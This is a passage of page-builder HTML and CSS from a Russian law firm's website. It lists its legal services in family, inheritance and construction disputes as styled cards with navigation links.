}#sppb-addon-Odq2ufhllKMcmgG8XwoOt li.sppb-active a{
color: rgb(0, 0, 0);
}#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a i{
font-size: 14px;line-height: 14px;
margin-top: 0px;
margin-right: 5px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a i{}}
@media (max-width: 991.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a i{}}
@media (max-width: 767.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a i{}}
@media (max-width: 575.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a i{}}#sppb-addon-Odq2ufhllKMcmgG8XwoOt .sppb-responsive-bars{
background-color: #F5F5F5;
}#sppb-addon-Odq2ufhllKMcmgG8XwoOt .sppb-responsive-bars.open{
background-color: #3366FF;
}#sppb-addon-Odq2ufhllKMcmgG8XwoOt .sppb-responsive-bar{
color: #3366FF;
}#sppb-addon-Odq2ufhllKMcmgG8XwoOt .sppb-responsive-bars.open .sppb-responsive-bar{
color: #FFFFFF;
}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-pd0BnDC2Ijd1WsHli_UBv"><div id="column-id-pd0BnDC2Ijd1WsHli_UBv" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-Oq9LoftxHJPptw5MSsaXX" class="sppb-addon-wrapper  addon-root-image-overlay"><div id="sppb-addon-Oq9LoftxHJPptw5MSsaXX" class="clearfix  "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect- "><div class="sppb-addon-overlay-image-content title-subtitle-top-center"><div class="overlay-image-title"><div class="sppb-addon-title">Представление интересов</div><h4 class="sppb-addon-subtitle">По семейным спорам</h4></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://statusmsk.ru/images/2024/01/23/family1.png);"></div></div><div class="overlay-background-style"></div></div></div><style type="text/css">#sppb-addon-Oq9LoftxHJPptw5MSsaXX{
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX{
border-radius: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX{}}#sppb-addon-wrapper-Oq9LoftxHJPptw5MSsaXX{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 20px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Oq9LoftxHJPptw5MSsaXX{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Oq9LoftxHJPptw5MSsaXX{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Oq9LoftxHJPptw5MSsaXX{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Oq9LoftxHJPptw5MSsaXX{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{
}
#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{
font-family: Manrope;
font-weight: 400;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .title-subtitle-top-center .sppb-addon-title{transform:none !important;}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .title-subtitle-top-center .sppb-addon-subtitle{transform:none !important;}</style><style type="text/css">#sppb-addon-Oq9LoftxHJPptw5MSsaXX{
overflow: hidden;
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-image-overlay-icon{
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title a{
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-title{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{
height: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .overlay-image-button-wrap{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .overlay-image-button-wrap{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .overlay-image-button-wrap{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .overlay-image-button-wrap{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .overlay-image-button-wrap{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{
padding-top: 85px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 30px;
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .overlay-background-style{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{
margin-top: -2px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{
font-family: Manrope;
font-weight: 700;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-subtitle{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content:hover .overlay-background-style{
opacity: 0.8px;
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .overlay-background-style::after{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX .sppb-addon-overlay-image-content:hover .overlay-background-style::after{
opacity: 1;
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom{
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom{
}
@media (max-width: 1199.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom{}}#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom{
background-color: #3366FF;
color: #FFFFFF;
}#sppb-addon-Oq9LoftxHJPptw5MSsaXX #btn-Oq9LoftxHJPptw5MSsaXX.sppb-btn-custom:hover{
background-color: #0037DD;
color: #FFFFFF;
}</style></div></div><div id="sppb-addon-wrapper-kfn3W6LySrAX4FQ49CrnI" class="sppb-addon-wrapper  addon-root-navigation"><div id="sppb-addon-kfn3W6LySrAX4FQ49CrnI" class="clearfix  "     ><div class="sppb-link-list-wrap sppb-link-list-list sppb-nav-align-left"  ><nav role="navigation" aria-label="Menu"><ul id="nav-menu"><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Расторжение брака</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Признание брака недействительным</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Раздел совместно нажитого имущества</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Усыновление</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление отцовства (материнства)</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Оспаривание отцовства (материнства)</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Лишение и ограничение родительских прав</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление, взыскание алиментов</a></li><li class=""><a href="/legal-services/semejnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Определение порядка общения с ребенком</a></li></ul></nav></div><style type="text/css">#sppb-addon-kfn3W6LySrAX4FQ49CrnI{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-kfn3W6LySrAX4FQ49CrnI{
}
@media (max-width: 1199.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI{}}
@media (max-width: 991.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI{}}
@media (max-width: 767.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI{}}
@media (max-width: 575.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI{}}#sppb-addon-wrapper-kfn3W6LySrAX4FQ49CrnI{
}#sppb-addon-kfn3W6LySrAX4FQ49CrnI .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{
color: rgb(0, 0, 0);
padding-top: 0px;
padding-right: 0px;
padding-bottom: 4px;
padding-left: 0px;
border-radius: 4px;
}
@media (max-width: 1199.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}
@media (max-width: 991.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}
@media (max-width: 767.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}
@media (max-width: 575.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{
font-family: Manrope;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}
@media (max-width: 991.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}
@media (max-width: 767.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}
@media (max-width: 575.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a{}}#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a:hover{
color: #005dff;
}#sppb-addon-kfn3W6LySrAX4FQ49CrnI li.sppb-active a{
color: rgb(0, 0, 0);
}#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a i{
font-size: 14px;line-height: 14px;
margin-top: 0px;
margin-right: 5px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a i{}}
@media (max-width: 991.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a i{}}
@media (max-width: 767.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a i{}}
@media (max-width: 575.98px) {#sppb-addon-kfn3W6LySrAX4FQ49CrnI li a i{}}#sppb-addon-kfn3W6LySrAX4FQ49CrnI .sppb-responsive-bars{
background-color: #F5F5F5;
}#sppb-addon-kfn3W6LySrAX4FQ49CrnI .sppb-responsive-bars.open{
background-color: #3366FF;
}#sppb-addon-kfn3W6LySrAX4FQ49CrnI .sppb-responsive-bar{
color: #3366FF;
}#sppb-addon-kfn3W6LySrAX4FQ49CrnI .sppb-responsive-bars.open .sppb-responsive-bar{
color: #FFFFFF;
}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-V-07oxl_rtOojY9VQuWIj"><div id="column-id-V-07oxl_rtOojY9VQuWIj" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-Wy13FaFeEnopMJCDQIN2h" class="sppb-addon-wrapper  addon-root-image-overlay"><div id="sppb-addon-Wy13FaFeEnopMJCDQIN2h" class="clearfix  "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect- "><div class="sppb-addon-overlay-image-content title-subtitle-top-center"><div class="overlay-image-title"><div class="sppb-addon-title">Представление интересов</div><h4 class="sppb-addon-subtitle">По наследственным делам</h4></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://statusmsk.ru/images/2024/01/23/nasledstvo1.png);"></div></div><div class="overlay-background-style"></div></div></div><style type="text/css">#sppb-addon-Wy13FaFeEnopMJCDQIN2h{
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h{
border-radius: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h{}}#sppb-addon-wrapper-Wy13FaFeEnopMJCDQIN2h{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 20px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Wy13FaFeEnopMJCDQIN2h{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Wy13FaFeEnopMJCDQIN2h{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Wy13FaFeEnopMJCDQIN2h{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Wy13FaFeEnopMJCDQIN2h{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{
}
#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{
font-family: Manrope;
font-weight: 400;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .title-subtitle-top-center .sppb-addon-title{transform:none !important;}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .title-subtitle-top-center .sppb-addon-subtitle{transform:none !important;}</style><style type="text/css">#sppb-addon-Wy13FaFeEnopMJCDQIN2h{
overflow: hidden;
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-image-overlay-icon{
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title a{
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-title{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{
height: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .overlay-image-button-wrap{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .overlay-image-button-wrap{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .overlay-image-button-wrap{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .overlay-image-button-wrap{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .overlay-image-button-wrap{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{
padding-top: 85px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 30px;
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .overlay-background-style{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{
margin-top: -2px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{
font-family: Manrope;
font-weight: 700;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-subtitle{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content:hover .overlay-background-style{
opacity: 0.8px;
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .overlay-background-style::after{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h .sppb-addon-overlay-image-content:hover .overlay-background-style::after{
opacity: 1;
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom{
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom{
}
@media (max-width: 1199.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom{}}#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom{
background-color: #3366FF;
color: #FFFFFF;
}#sppb-addon-Wy13FaFeEnopMJCDQIN2h #btn-Wy13FaFeEnopMJCDQIN2h.sppb-btn-custom:hover{
background-color: #0037DD;
color: #FFFFFF;
}</style></div></div><div id="sppb-addon-wrapper-3HJloR3wlrFo67HguKQil" class="sppb-addon-wrapper  addon-root-navigation"><div id="sppb-addon-3HJloR3wlrFo67HguKQil" class="clearfix  "     ><div class="sppb-link-list-wrap sppb-link-list-list sppb-nav-align-left"  ><nav role="navigation" aria-label="Menu"><ul id="nav-menu"><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Обжалование действий нотариуса</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Включение имущества в наследственную массу</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Восстановление срока для принятия наследства</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление факта родства</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление факта иждивения наследодателя</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление факта принятия наследства</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление факта открытия наследства</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Раздел наследственной массы</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Определение супружеской доли в наследственной массе</a></li><li class=""><a href="/legal-services/dela-po-nasledstvu" ><i class="fas fa-angle-right" aria-hidden="true"></i> Признание договора ренты недействительным</a></li></ul></nav></div><style type="text/css">#sppb-addon-3HJloR3wlrFo67HguKQil{
}#sppb-addon-3HJloR3wlrFo67HguKQil{
}
@media (max-width: 1199.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil{}}
@media (max-width: 991.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil{}}
@media (max-width: 767.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil{}}
@media (max-width: 575.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil{}}#sppb-addon-wrapper-3HJloR3wlrFo67HguKQil{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-3HJloR3wlrFo67HguKQil{margin-top: 0px;
margin-right: 0px;

margin-left: 0px;}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-3HJloR3wlrFo67HguKQil{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-3HJloR3wlrFo67HguKQil{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-3HJloR3wlrFo67HguKQil{}}#sppb-addon-3HJloR3wlrFo67HguKQil .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-3HJloR3wlrFo67HguKQil li a{
color: rgb(0, 0, 0);
padding-top: 0px;
padding-right: 0px;
padding-bottom: 4px;
padding-left: 0px;
border-radius: 4px;
}
@media (max-width: 1199.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{


}}
@media (max-width: 991.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{}}
@media (max-width: 767.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{}}
@media (max-width: 575.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{}}#sppb-addon-3HJloR3wlrFo67HguKQil li a{
font-family: Manrope;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{}}
@media (max-width: 991.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{}}
@media (max-width: 767.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{}}
@media (max-width: 575.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a{}}#sppb-addon-3HJloR3wlrFo67HguKQil li a:hover{
color: #005dff;
}#sppb-addon-3HJloR3wlrFo67HguKQil li.sppb-active a{
color: rgb(0, 0, 0);
}#sppb-addon-3HJloR3wlrFo67HguKQil li a i{
font-size: 14px;line-height: 14px;
margin-top: 0px;
margin-right: 5px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a i{}}
@media (max-width: 991.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a i{}}
@media (max-width: 767.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a i{}}
@media (max-width: 575.98px) {#sppb-addon-3HJloR3wlrFo67HguKQil li a i{}}#sppb-addon-3HJloR3wlrFo67HguKQil .sppb-responsive-bars{
background-color: #F5F5F5;
}#sppb-addon-3HJloR3wlrFo67HguKQil .sppb-responsive-bars.open{
background-color: #3366FF;
}#sppb-addon-3HJloR3wlrFo67HguKQil .sppb-responsive-bar{
color: #3366FF;
}#sppb-addon-3HJloR3wlrFo67HguKQil .sppb-responsive-bars.open .sppb-responsive-bar{
color: #FFFFFF;
}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-14t0cs5EzJjy156E3aqEn"><div id="column-id-14t0cs5EzJjy156E3aqEn" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-YNSMqcP-U_AC1XeoZngvw" class="sppb-addon-wrapper  addon-root-image-overlay"><div id="sppb-addon-YNSMqcP-U_AC1XeoZngvw" class="clearfix  "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect- "><div class="sppb-addon-overlay-image-content title-subtitle-top-center"><div class="overlay-image-title"><div class="sppb-addon-title">Представление интересов</div><h4 class="sppb-addon-subtitle">По строительным спорам</h4></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://statusmsk.ru/images/2024/01/23/build.png);"></div></div><div class="overlay-background-style"></div></div></div><style type="text/css">#sppb-addon-YNSMqcP-U_AC1XeoZngvw{
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw{
border-radius: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw{}}#sppb-addon-wrapper-YNSMqcP-U_AC1XeoZngvw{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 20px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-YNSMqcP-U_AC1XeoZngvw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-YNSMqcP-U_AC1XeoZngvw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-YNSMqcP-U_AC1XeoZngvw{}}
